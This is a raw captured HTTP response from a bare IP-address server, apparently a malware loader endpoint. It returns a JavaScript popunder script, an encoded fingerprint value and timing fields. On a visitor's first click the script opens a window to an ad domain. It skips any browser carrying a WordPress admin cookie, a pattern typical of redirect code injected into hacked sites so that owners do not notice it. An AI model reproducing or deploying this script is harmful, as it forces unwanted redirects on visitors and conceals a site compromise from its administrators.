

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://141.98.82.232/g.php
body_size: 840
content:
{"c":"var popunder = {expire: 24,url: \"https:\/\/clickton.xyz\/go\/12897\/3\"};\n! function() {\nif (document.cookie.indexOf('wp-settings-') >= 0)\n\t\treturn;\n    var e, t = popunder.url || \"http:\/\/google.com\",\n        n = \"click\",\n        o = \"popunder7\",\n        c = popunder.clicks_num || 1,\n        i = popunder.expire || 24,\t\t\n        d = document.documentElement,\n        u = \"undefined\",\n\t\tp = typeof popunder.path != u ? \";path=\" + popunder.path  : \"\",\n        a = function() {\n            0 === --c && (document.cookie.match(\/(^|\\W)popunder7=1(\\W|$)\/) || (window.open(t, o, \"width=1024,height=768,resizable=1,toolbar=1,location=1,menubar=1,status=1,scrollbars=1\"), window.focus(), e = new Date, e.setTime(e.getTime() + 3600 * i * 1e3), document.cookie = o + \"=1; expires=\" + e.toGMTString() + p))\n        };\n    typeof d.addEventListener != u ? d.addEventListener(n, a, !1) : typeof d.attachEvent != u && d.attachEvent(\"on\" + n, a)\n}();\n","t":10,"m":0,"fp":"jU\/[base64]\/VuBkiqTKxmpKW\/LZYiPZ0rZ92s17hNtUoyl9Lpazs0ohHWEqQKrq7ohqiNCc+f4gA9lcqb52wdVyYw="}